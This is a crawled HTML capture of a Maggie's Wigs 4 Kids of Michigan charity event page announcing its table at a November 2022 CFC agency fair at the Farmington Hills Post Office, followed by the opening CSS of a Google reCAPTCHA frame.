

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/cfc-agency-fair-farmington-hills-post-office_et556.html?view=SEEALLGR26
body_size: 6131
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>CFC Agency Fair Farmington Hills Post Office - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about CFC Agency Fair Farmington Hills Post Office. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="CFC Agency Fair Farmington Hills Post Office, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/cfc-agency-fair-farmington-hills-post-office_et556.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="CFC Agency Fair Farmington Hills Post Office - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about CFC Agency Fair Farmington Hills Post Office. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/556/CFC_2ApprovedCharity_2C.gif">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about CFC Agency Fair Farmington Hills Post Office. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/cfc-agency-fair-farmington-hills-post-office_et556.html?view=SEEALLGR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		CFC Agency Fair Farmington Hills Post Office	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 11/02/2022 | 9:00 - 10:00 am                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=556">Add to Outlook</a>
                </div>
			</div>
            			            			<p>Maggie's Wigs 4 Kids of Michigan will be setting up a table of information and presenting our program during a CFC kickoff fair at the Farmington Hills Post Office (32455 West 12 Mile Road, Farmington Hills, MI 48333) at 9:00 am on Wednesday, November 2nd. We look forward to seeing the team and appreciate their interest in supporting the children we serve.</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-556"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/556/CFC_2ApprovedCharity_2C.gif" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/556/thumbs/CFC_2ApprovedCharity_2C.gif"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9qqzbzfjz3nk
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
